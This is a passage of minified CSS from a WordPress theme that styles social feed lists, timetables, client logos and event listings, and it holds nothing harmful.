50px!important}.qodef-instagram-list.qodef-gutter--huge.qodef--no-bottom-space{margin-bottom:-80px}.qodef-instagram-list.qodef-gutter--huge #sb_instagram:before{top:calc(50% - 40px)}.qodef-instagram-list.qodef-gutter--huge #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -40px}.qodef-instagram-list.qodef-gutter--huge #sb_instagram #sbi_images>.sbi_item{padding:0 40px!important;margin:0 0 80px!important}.qodef-instagram-list.qodef-gutter--enormous.qodef--no-bottom-space{margin-bottom:-110px}.qodef-instagram-list.qodef-gutter--enormous #sb_instagram:before{top:calc(50% - 55px)}.qodef-instagram-list.qodef-gutter--enormous #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -55px}.qodef-instagram-list.qodef-gutter--enormous #sb_instagram #sbi_images>.sbi_item{padding:0 55px!important;margin:0 0 110px!important}.qodef-instagram-swiper-container{position:relative;margin:0 auto;padding:0;list-style:none;z-index:1;visibility:hidden;overflow:hidden}.qodef-instagram-swiper-container .swiper-slide a,.qodef-instagram-swiper-container .swiper-slide img{width:100%}.qodef-instagram-swiper-container.qodef-swiper--initialized{visibility:visible}.qodef-timetable--predefined .tt_navigation_wrapper .tt_navigation_cell{margin:0 auto 14px!important;text-align:center}@media screen and (max-width:767px){.qodef-timetable--predefined .tt_navigation_wrapper .tt_navigation_cell{margin-bottom:41px!important}}@media only screen and (max-width:680px){.qodef-timetable--predefined .tt_navigation_wrapper .tt_navigation_cell{margin-bottom:20px!important}}@media only screen and (max-width:680px){.qodef-timetable--predefined .tt_navigation_wrapper .tt_navigation_cell .tt_tabs_navigation{float:none!important}}.qodef-timetable--predefined .tt_navigation_wrapper .tt_navigation_cell .tt_tabs_navigation li{display:inline-block;float:none;margin:0 25px!important;max-height:45px}@media only screen and (max-width:1024px){.qodef-timetable--predefined .tt_navigation_wrapper .tt_navigation_cell .tt_tabs_navigation li{margin:0 17px!important}}@media only screen and (max-width:680px){.qodef-timetable--predefined .tt_navigation_wrapper .tt_navigation_cell .tt_tabs_navigation li{display:block}}.qodef-timetable--predefined .tt_navigation_wrapper .tt_navigation_cell .tt_tabs_navigation li a{font-family:Poppins,sans-serif;font-weight:500;text-transform:uppercase;color:#2f2f2f;font-size:15px;line-height:1.33em;letter-spacing:.075em;margin:0;border:0!important;color:#999!important;-webkit-transition:color .3s ease!important;-o-transition:color .3s ease!important;transition:color .3s ease!important}.qodef-timetable--predefined .tt_navigation_wrapper .tt_navigation_cell .tt_tabs_navigation li.ui-state-active a,.qodef-timetable--predefined .tt_navigation_wrapper .tt_navigation_cell .tt_tabs_navigation li.ui-state-hover a{color:#d59578!important}@media screen and (min-width:768px){.qodef-timetable--predefined .tt_tabs>div:not(.tt_navigation_wrapper){position:relative}.qodef-timetable--predefined .tt_tabs>div:not(.tt_navigation_wrapper):after{content:'';z-index:-1;position:absolute;display:block;left:31px;top:31px;width:100%;height:100%;background-image:url(../img/pattern-stripes-larger.jpg)}}.qodef-timetable--predefined table.tt_timetable{border-spacing:0!important}.qodef-timetable--predefined table.tt_timetable thead tr th{border:1px solid #ededed!important;border-width:1px 0 1px 1px!important;font-size:15px;line-height:1.15em;font-family:"Libre Baskerville",serif;font-style:italic;text-transform:none;letter-spacing:0;color:#999;padding-top:25px;padding-bottom:24px}.qodef-timetable--predefined table.tt_timetable thead tr th:last-child{border-right:1px solid #ededed!important}.qodef-timetable--predefined table.tt_timetable tbody tr td{border-left:1px solid #ededed!important;border-bottom:1px solid #ededed!important;font-family:"Open Sans",sans-serif;font-size:16px;line-height:1.625em;font-weight:400;color:#7e7e7e}@media only screen and (max-width:1024px){.qodef-timetable--predefined table.tt_timetable tbody tr td{font-size:13px}}.qodef-timetable--predefined table.tt_timetable tbody tr td:last-child:not(:only-child){border-right:1px solid #ededed!important}.qodef-timetable--predefined table.tt_timetable .event{color:#2f2f2f;background-color:#fff}.qodef-timetable--predefined table.tt_timetable .event .event_container{padding-top:23px;padding-bottom:33px}.qodef-timetable--predefined table.tt_timetable .event .event_header{font-family:Poppins,sans-serif;font-weight:500;text-transform:uppercase;color:#2f2f2f;font-size:15px;line-height:1.33em;letter-spacing:.075em;color:#2f2f2f!important;-webkit-transition:color .3s ease!important;-o-transition:color .3s ease!important;transition:color .3s ease!important;text-decoration:none!important;margin:4px 0}@media only screen and (max-width:1024px){.qodef-timetable--predefined table.tt_timetable .event .event_header{font-size:11px}}.qodef-timetable--predefined table.tt_timetable .event .after_hour_text,.qodef-timetable--predefined table.tt_timetable .event .before_hour_text{font-family:"Open Sans",sans-serif;font-size:16px;line-height:1.625em;font-weight:400;color:#7e7e7e}@media only screen and (max-width:1024px){.qodef-timetable--predefined table.tt_timetable .event .after_hour_text,.qodef-timetable--predefined table.tt_timetable .event .before_hour_text{font-size:12px}}.qodef-timetable--predefined table.tt_timetable .event .bottom_hour,.qodef-timetable--predefined table.tt_timetable .event .top_hour{display:none!important}.qodef-timetable--predefined table.tt_timetable .event .tt_tooltip_text{height:auto!important;top:-30px!important}.qodef-timetable--predefined table.tt_timetable .event .tt_tooltip_text .tt_tooltip_content{background-color:#f97d69!important;color:#fff!important;width:calc(100% - 12px);-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin:0 auto;text-align:center;padding-top:10px;padding-bottom:7px;font-size:15px;line-height:1.15em;font-family:"Libre Baskerville",serif;font-style:italic;text-transform:none;letter-spacing:0;color:#999}.qodef-timetable--predefined table.tt_timetable .event .tt_tooltip_text .tt_tooltip_content .event_header{display:none}.qodef-timetable--predefined table.tt_timetable .event .tt_tooltip_text .tt_tooltip_arrow{border-color:#f97d69 transparent!important;border-width:7px 7px 0;bottom:-10px}.qodef-timetable--predefined .tt_responsive .tt_timetable.small .box_header{font-size:19px!important;line-height:1.15em!important;color:#d59578!important;font-family:"Libre Baskerville",serif!important;font-style:italic!important;text-transform:none!important;letter-spacing:0!important}@media only screen and (max-width:680px){.qodef-timetable--predefined .tt_responsive .tt_timetable.small .box_header{text-align:center;margin-top:50px}}.qodef-timetable--predefined .tt_responsive .tt_timetable.small ul.tt_items_list div.event_container a{font-family:Poppins,sans-serif;font-weight:500;text-transform:uppercase;color:#2f2f2f;font-size:15px;line-height:1.33em;letter-spacing:.075em;line-height:30px;text-decoration:none!important}.qodef-timetable--predefined .tt_responsive .tt_timetable.small ul.tt_items_list div.value{font-family:"Open Sans",sans-serif;font-size:16px;line-height:1.625em;font-weight:400;color:#7e7e7e;line-height:30px}.single #qodef-page-inner .tt_event_theme_page{width:calc(100% + 70px);background-color:transparent;padding:0;margin:0 -35px}.single #qodef-page-inner .tt_event_theme_page .tt_event_page_left{width:72%;padding:0 35px}.single #qodef-page-inner .tt_event_theme_page .tt_event_page_right{width:28%;padding:0 35px}.single #qodef-page-inner .tt_event_theme_page *{-webkit-box-sizing:border-box;box-sizing:border-box}.single #qodef-page-inner .tt_event_theme_page p{color:#7e7e7e!important}.qodef-timetable-single-page #qodef-page-content #qodef-page-sidebar{margin-bottom:0}.qodef-timetable-events-list .qodef-e-inner .qodef-e-media-image a{will-change:transform;-webkit-transform:scale(1.03);-ms-transform:scale(1.03);transform:scale(1.03);-webkit-transition:.5s cubic-bezier(.4,.12,.4,.85) 0s;-o-transition:.5s cubic-bezier(.4,.12,.4,.85) 0s;transition:.5s cubic-bezier(.4,.12,.4,.85) 0s}.qodef-browser--firefox .qodef-timetable-events-list .qodef-e-inner .qodef-e-media-image a{-webkit-transform:scale(1.13);-ms-transform:scale(1.13);transform:scale(1.13);will-change:transform}.qodef-timetable-events-list .qodef-e-inner:hover .qodef-e-media-image a{-webkit-transform:scale(1.06);-ms-transform:scale(1.06);transform:scale(1.06)}.qodef-browser--firefox .qodef-timetable-events-list .qodef-e-inner:hover .qodef-e-media-image a{-webkit-transform:scale(1.16);-ms-transform:scale(1.16);transform:scale(1.16)}.qodef-timetable-events-list .qodef-e-img-holder{position:relative;overflow:hidden}.qodef-timetable-events-list .qodef-e-media-image img{display:block;width:100%}.qodef-timetable-events-list .qodef-e-media-image a{display:block}.qodef-timetable-events-list .qodef-e-donation-title{margin:35px 0 8px}.qodef-timetable-events-list .qodef-e-excerpt{margin:0 0 25px}.qodef-timetable-events-list .qodef-e-read-more a{width:auto}@media only screen and (max-width:480px){.qodef-timetable-events-list+.swiper-button-next,.qodef-timetable-events-list+.swiper-button-next+.swiper-button-prev{display:none}}.qodef-timetable-events-list.qodef-col-num--4.swiper-container-horizontal{width:calc(100% - 1px)}.qodef-timetable-event-list-swiper-nav.swiper-button-next,.qodef-timetable-event-list-swiper-nav.swiper-button-prev{height:25px!important}.qodef-twitter-list.qodef-layout--columns.qodef--no-bottom-info #ctf .ctf-tweet-actions{display:none}.qodef-twitter-list.qodef-layout--columns #ctf{overflow:hidden}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-item{position:relative;display:inline-block;width:100%;vertical-align:top;float:left;border:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-box{margin-left:0;display:block;margin-bottom:8px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-box-link{line-height:1!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-avatar{width:37px;height:37px;margin:0 7px 0 0;float:none;border-radius:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-name{font-size:15px;line-height:1.15em;font-family:"Libre Baskerville",serif;font-style:italic;text-transform:none;letter-spacing:0;color:#999;font-weight:600!important;margin:0 4px 0 0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-screename-sep{display:none}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-context,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-meta,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-twitterlink{font-family:"Open Sans",sans-serif;font-size:16px;line-height:1.625em;font-weight:400;color:#7e7e7e;margin-right:4px;margin-left:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-context:last-child,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-meta:last-child,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-twitterlink:last-child{margin-right:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-meta{margin-top:4px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-screenname{display:none}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;margin-left:0;padding:0;margin-top:-5px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-content:before{content:'\e094';font-family:ElegantIcons;padding-right:10px;font-size:18px;position:relative;top:5px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;margin-left:0;margin-top:-3px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions:before{content:'\e094';font-family:ElegantIcons;padding-right:10px;font-size:18px;visibility:hidden}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions a{padding:0;font-size:14px;margin-right:8px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions a:last-child{margin-right:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions a.ctf-reply{margin-left:0}.qodef-twitter-list.qodef-layout--columns .ctf-tweets:before{content:"";display:table;table-layout:fixed}.qodef-twitter-list.qodef-layout--columns .ctf-tweets:after{clear:both}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--1 #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--2 #ctf .ctf-tweets>.ctf-item{width:50%}@media only screen and (min-width:681px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--2.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--2.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--3 #ctf .ctf-tweets>.ctf-item{width:33.33333%}@media only screen and (min-width:769px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--3.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--3.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--4 #ctf .ctf-tweets>.ctf-item{width:25%}@media only screen and (min-width:1025px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--4.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--4.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--5 #ctf .ctf-tweets>.ctf-item{width:20%}@media only screen and (min-width:1367px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--5.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--5.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--6 #ctf .ctf-tweets>.ctf-item{width:16.66667%}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--6.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--6.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--7 #ctf .ctf-tweets>.ctf-item{width:14.28571%}@media only screen and (min-width:1367px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--7.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--7.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--8 #ctf .ctf-tweets>.ctf-item{width:12.5%}@media only screen and (min-width:1367px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--8.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--8.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}.qodef-twitter-list.qodef-gutter--no.qodef--no-bottom-space{margin-bottom:0}.qodef-twitter-list.qodef-gutter--no #ctf .ctf-tweets{margin:0}.qodef-twitter-list.qodef-gutter--no #ctf .ctf-tweets>.ctf-item{padding:0;margin:0}.qodef-twitter-list.qodef-gutter--tiny.qodef--no-bottom-space{margin-bottom:-10px}.qodef-twitter-list.qodef-gutter--tiny #ctf .ctf-tweets{margin:0 -5px}.qodef-twitter-list.qodef-gutter--tiny #ctf .ctf-tweets>.ctf-item{padding:0 5px;margin:0 0 10px}.qodef-twitter-list.qodef-gutter--small.qodef--no-bottom-space{margin-bottom:-20px}.qodef-twitter-list.qodef-gutter--small #ctf .ctf-tweets{margin:0 -10px}.qodef-twitter-list.qodef-gutter--small #ctf .ctf-tweets>.ctf-item{padding:0 10px;margin:0 0 20px}.qodef-twitter-list.qodef-gutter--normal.qodef--no-bottom-space{margin-bottom:-30px}.qodef-twitter-list.qodef-gutter--normal #ctf .ctf-tweets{margin:0 -15px}.qodef-twitter-list.qodef-gutter--normal #ctf .ctf-tweets>.ctf-item{padding:0 15px;margin:0 0 30px}.qodef-twitter-list.qodef-gutter--medium.qodef--no-bottom-space{margin-bottom:-40px}.qodef-twitter-list.qodef-gutter--medium #ctf .ctf-tweets{margin:0 -20px}.qodef-twitter-list.qodef-gutter--medium #ctf .ctf-tweets>.ctf-item{padding:0 20px;margin:0 0 40px}.qodef-twitter-list.qodef-gutter--large.qodef--no-bottom-space{margin-bottom:-50px}.qodef-twitter-list.qodef-gutter--large #ctf .ctf-tweets{margin:0 -25px}.qodef-twitter-list.qodef-gutter--large #ctf .ctf-tweets>.ctf-item{padding:0 25px;margin:0 0 50px}.qodef-twitter-list.qodef-gutter--huge.qodef--no-bottom-space{margin-bottom:-80px}.qodef-twitter-list.qodef-gutter--huge #ctf .ctf-tweets{margin:0 -40px}.qodef-twitter-list.qodef-gutter--huge #ctf .ctf-tweets>.ctf-item{padding:0 40px;margin:0 0 80px}.qodef-twitter-list.qodef-gutter--enormous.qodef--no-bottom-space{margin-bottom:-110px}.qodef-twitter-list.qodef-gutter--enormous #ctf .ctf-tweets{margin:0 -55px}.qodef-twitter-list.qodef-gutter--enormous #ctf .ctf-tweets>.ctf-item{padding:0 55px;margin:0 0 110px}#qodef-page-footer .widget .qodef-twitter-list.qodef-layout--columns #ctf a{color:#ccc}#qodef-page-footer .widget .qodef-twitter-list.qodef-layout--columns #ctf a:hover{color:#fff}#qodef-side-area .widget .qodef-twitter-list.qodef-layout--columns #ctf a{color:#ccc}#qodef-side-area .widget .qodef-twitter-list.qodef-layout--columns #ctf a:hover{color:#fff}.qodef-shortcode .last_toggle_el_margin,.qodef-shortcode .wpb_button,.qodef-shortcode .wpb_content_element,.qodef-shortcode .wpb_row,.qodef-shortcode ul.wpb_thumbnails-fluid>li{margin-bottom:0!important}.qodef-vc-row-wrapper.qodef--parallax-row{width:100%}.touchevents .qodef-vc-row-wrapper.qodef--parallax-row{height:auto!important}.qodef-clients-list .qodef-e{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e .qodef-e-image{line-height:0;position:relative;display:inline-block;vertical-align:top}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e .qodef-e-image a{display:inline-block}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e .qodef-e-logo{width:auto;opacity:1;will-change:opacity;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;display:inline-block}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e .qodef-e-hover-logo{position:absolute;top:0;left:0;width:auto;opacity:0;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e:hover .qodef-e-logo{opacity:0;-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e:hover .qodef-e-hover-logo{opacity:1;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.archive.tax-event-types #qodef-page-inner{padding:150px 0}.qodef-events{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-events .qodef-event-item{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-events .qodef-e-inner{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.qodef-events .qodef-e-inner>*{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -35px}.qodef-events .qodef-e-inner>*>*{width:100%;padding:0 35px}.qodef-events .qodef-e-inner .qodef-e-side{max-width:35%}.qodef-events .qodef-e-inner .qodef-m-map{opacity:0}.qodef-events .qodef-e-inner .qodef-e-image{position:relative;height:100%}.qodef-events .qodef-e-inner .qodef-e-image>a{display:block;height:100%;background-position:center;background-size:cover}.qodef-events .qodef-e-inner .qodef-e-image .qodef-info--date{position:absolute;top:15px;left:0;font-size:19px;line-height:1.37em;letter-spacing:.07em;padding:5px 15px 4px;background-color:#fff}.qodef-events .qodef-e-content-holder{padding-top:42px}.qodef-events .qodef-e-content-holder .qodef-info--event-types{color:#999;font-size:15px;line-height:1.15em;font-family:"Libre Baskerville",serif;font-style:italic;text-transform:none;letter-spacing:0;margin-bottom:9px}.qodef-events .qodef-e-content-holder .qodef-info--event-types a{color:inherit}.qodef-events .qodef-e-content-holder .qodef-info--event-types a:hover{color:#d59578}.qodef-events .qodef-e-content-holder .qodef-info--event-types a:not(:last-child):after{content:','}.qodef-events .qodef-e-content-holder .qodef-e-title{margin:0 0 21px}.qodef-events .qodef-e-side.qodef-e-info{padding-top:45px}.qodef-events .qodef-e-side.qodef-e-info a{color:inherit}.qodef-events .qodef-e-side.qodef-e-info a:hover{color:#2f2f2f}.qodef-events .qodef-e-side.qodef-e-info .qodef-e-label{margin:0 0 26px}.qodef-events .qodef-e-side.qodef-e-info .qodef-e-info-item{margin-bottom:9px}.qodef-events .qodef-e-side.qodef-e-info .qodef-e-info-icon{color:#d59578;font-size:13px;width:13px;text-align:center;margin-right:15px}.qodef-events-list .qodef-e-title{margin:0}.qodef-events-list.qodef-item-layout--info-from-bottom .qodef-e-inner{position:relative;overflow:hidden}.qodef-events-list.qodef-item-layout--info-from-bottom .qodef-e-inner .qodef-e-image{will-change:transform;-webkit-transform:scale(1.01);-ms-transform:scale(1.01);transform:scale(1.01);-webkit-transition:.5s cubic-bezier(.4,.12,.4,.85) 70ms;-o-transition:.5s cubic-bezier(.4,.12,.4,.85) 70ms;transition:.5s cubic-bezier(.4,.12,.4,.85) 70ms}.qodef-browser--firefox .qodef-events-list.qodef-item-layout--info-from-bottom .qodef-e-inner .qodef-e-image{-webkit-transform:scale(1.11);-ms-transform:scale(1.11);transform:scale(1.11);will-change:transform}.qodef-events-list.qodef-item-layout--info-from-bottom .qodef-e-inner:hover .qodef-e-heading{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.qodef-events-list.qodef-item-layout--info-from-bottom .qodef-e-inner:hover .qodef-e-image{-webkit-transform:scale(1.025);-ms-transform:scale(1.025);transform:scale(1.025)}.qodef-browser--firefox .qodef-events-list.qodef-item-layout--info-from-bottom .qodef-e-inner:hover .qodef-e-image{-webkit-transform:scale(1.125);-ms-transform:scale(1.125);transform:scale(1.125)}.qodef-events-list.qodef-item-layout--info-from-bottom .qodef-e-heading{position:absolute;bottom:0;left:0;width:100%;background-color:#212121;padding:20px 40px 25px 25px;-webkit-transform:translateY(110%);-ms-transform:translateY(110%);transform:translateY(110%);-webkit-transition:.5s cubic-bezier(.46,.03,.52,.96);-o-transition:.5s cubic-bezier(.46,.03,.52,.96);transition:.5s cubic-bezier(.46,.03,.52,.96)}.qodef-events-list.qodef-item-layout--info-from-bottom .qodef-e-heading .qodef-e-title{color:#fff}.qodef-events-list.qodef-item-layout--info-from-bottom .qodef-e-heading .qodef-e-title a:hover{color:#fff}.qodef-events-list.qodef-item-layout--info-from-bottom .qodef-e-heading .qodef-e-info--type{display:inline-block;font-size:15px;line-height:1.15em;font-family:"Libre Baskerville",serif;font-style:italic;text-transform:none;letter-spacing:0;color:#999;margin-bottom:8px}.qodef-events-list.qodef-item-layout--info-on-hover .qodef-e-inner{position:relative}.qodef-events-list.qodef-item-layout--info-on-hover .qodef-e-inner .qodef-e-image{-webkit-transform:scale(1.01);-ms-transform:scale(1.01);transform:scale(1.01);-webkit-transition:.5s cubic-bezier(.4,.12,.4,.85) 0s;-o-transition:.5s cubic-bezier(.4,.12,.4,.85) 0s;transition:.5s cubic-bezier(.4,.12,.4,.85) 0s}.qodef-browser--firefox .qodef-events-list.qodef-item-layout--info-on-hover .qodef-e-inner .qodef-e-image{-webkit-transform:scale(1.11);-ms-transform:scale(1.11);transform:scale(1.11);will-change:transform}.qodef-events-list.qodef-item-layout--info-on-hover .qodef-e-inner:hover .qodef-e-heading{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.qodef-events-list.qodef-item-layout--info-on-hover .qodef-e-inner:hover .qodef-e-image{-webkit-transform:scale(1.03);-ms-transform:scale(1.03);transform:scale(1.03)}.qodef-browser--firefox .qodef-events-list.qodef-item-layout--info-on-hover .qodef-e-inner:hover .qodef-e-image{-webkit-transform:scale(1.13);-ms-transform:scale(1.13);transform:scale(1.13)}.qodef-events-list.qodef-item-layout--info-on-hover .qodef-e-heading{position:absolute;bottom:20px;left:20px;max-width:calc(100% - 40px);background-color:#fff;padding:20px 40px 23px 29px;opacity:0;-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);-webkit-transition:opacity .2s ease-out,-webkit-transform .4s cubic-bezier(.25,.46,.45,.94);transition:opacity .2s ease-out,-webkit-transform .4s cubic-bezier(.25,.46,.45,.94);-o-transition:opacity .2s ease-out,transform .4s cubic-bezier(.25,.46,.45,.94);transition:opacity .2s ease-out,transform .4s cubic-bezier(.25,.46,.45,.94);transition:opacity .2s ease-out,transform .4s cubic-bezier(.25,.46,.45,.94),-webkit-transform .4s cubic-bezier(.25,.46,.45,.94)}.qodef-events-list.qodef-item-layout--info-on-hover .qodef-e-info--type{display:inline-block;font-size:15px;line-height:1.15em;font-family:"Libre Baskerville",serif;font-style:italic;text-transform:none;letter-spacing:0;color:#999;margin-bottom:6px}.qodef-events-list.qodef-item-layout--info-on-hover .qodef-e-title-link:hover{color:initial}.qodef-events-list.qodef-item-layout--info-table .qodef-e-inner{position:relative}.qodef-events-list.qodef-item-layout--info-table .qodef-e-heading{position:absolute;bottom:0;left:0;width:100%;padding:0 30px 30px}.qodef-events-list.qodef-item-layout--info-table .qodef-e-info{font-family:Poppins,sans-serif;font-weight:500;text-transform:uppercase;color:#2f2f2f;font-size:15px;line-height:1.33em;letter-spacing:.075em}.qodef-events-list.qodef-item-layout--info-visible .qodef-e-inner{position:relative;overflow:hidden}.qodef-events-list.qodef-item-layout--info-visible .qodef-e-inner .qodef-e-image{-webkit-transform:scale(1.01);-ms-transform:scale(1.01);transform:scale(1.01);-webkit-transition:.5s cubic-bezier(.4,.12,.4,.85) 0s;-o-transition:.5s cubic-bezier(.4,.12,.4,.85) 0s;transition:.5s cubic-bezier(.4,.12,.4,.85) 0s;will-change:transform}.qodef-browser--firefox .qodef-events-list.qodef-item-layout--info-visible .qodef-e-inner .qodef-e-image{-webkit-transform:scale(1.11);-ms-transform:scale(1.11);transform:scale(1.11);will-change:transform}.qodef-events-list.qodef-item-layout--info-visible .qodef-e-inner:hover .qodef-e-image{-webkit-transform:scale(1.04);-ms-transform:scale(1.04);transform:scale(1.04)}.qodef-browser--firefox .qodef-events-list.qodef-item-layout--info-visible .qodef-e-inner:hover .qodef-e-image{-webkit-transform:scale(1.14);-ms-transform:scale(1.14);transform:scale(1.14)}.qodef-events-list.qodef-item-layout--info-visible .qodef-e-heading{position:absolute;bottom:0;left:0;width:100%;color:#fff;padding:0 22px 33px 40px}.qodef-events-list.qodef-item-layout--info-visible .qodef-e-heading .qodef-e-title{color:#fff}.qodef-events-list.qodef-item-layout--info-visible .qodef-e-heading .qodef-e-title a:hover{color:#fff}.qodef-events-list.qodef-item-layout--info-visible .qodef-e-heading .qodef-e-info{font-size:15px;line-height:1.15em;font-family:"Libre Baskerville",serif;font-style:italic;text-transform:none;letter-spacing:0;color:#fff;margin-bottom:8px}#qodef-single-event-navigation{position:relative;display:inline-block;width:100%;vertical-align:top;margin:84px 0 0}#qodef-single-event-navigation .qodef-m-inner{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#qodef-single-event-navigation .qodef-m-nav{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}#qodef-single-event-navigation .qodef-m-nav>*{line-height:inherit}@media only screen and (max-width:680px){#qodef-single-event-navigation .qodef-m-nav .qodef-m-nav-thumb{display:none}}#qodef-single-event-navigation .qodef-m-nav .qodef-m-nav-label-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#2f2f2f;border:1px solid #d9d9d9;-webkit-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out}#qodef-single-event-navigation .qodef-m-nav:hover.qodef--prev .qodef-m-nav-label:before{-webkit-transform:translateX(calc(-100% - 1px));-ms-transform:translateX(calc(-100% - 1px));transform:translateX(calc(-100% - 1px))}#qodef-single-event-navigation .qodef-m-nav:hover.qodef--prev .qodef-m-nav-label:after{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}#qodef-single-event-navigation .qodef-m-nav:hover.qodef--next .qodef-m-nav-label:before{-webkit-transform:translateX(calc(100% + 1px));-ms-transform:translateX(calc(100% + 1px));transform:translateX(calc(100% + 1px))}#qodef-single-event-navigation .qodef-m-nav:hover.qodef--next 